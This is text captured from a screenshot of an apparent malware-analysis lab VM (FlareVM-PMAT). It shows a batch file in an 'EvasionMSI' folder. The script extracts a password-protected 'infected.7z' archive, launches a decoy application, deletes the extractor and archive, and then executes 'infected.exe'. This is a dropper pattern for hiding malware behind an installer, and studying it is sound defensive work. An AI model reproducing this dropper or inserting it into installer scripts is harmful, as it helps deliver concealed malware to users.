 FlareVM-PMAT (HostOnlyAdapter) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\EvasionMSI\script.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
script.bat
1 @echo off
2
3 :: Use Program Files (x86)
4 set "installDir=%ProgramFiles(x86)%\MyProduct"
5
6 set "sevenZA=%installDir%\7zr.exe"
7 set "archivePath=%installDir%\infected.7z"
8 set "malFilePath=%installDir%\infected.exe"
9 set "carFilePath=%installDir%\Picocrypt-NoGL.exe"
10
11 :: Extract the archive
12 "%sevenZA%" x "%archivePath%" -pinfected -o"%installDir%"
13
14 :: Execute Picocrypt-NoGL.exe
15 start "" "%carFilePath%"
16
17 del "%sevenZA%"
18 del "%archivePath%"
19
20 :: Execute malicious.exe
21 start "" "%malFilePath%"
22
Batch file length : 505 lines : 22 Ln : 19 Col : 1 Pos : 452 Windows (CR LF) UTF-8 INS
7z
ENG 4:28 AM
IN 11/17/2024
Right Ctrl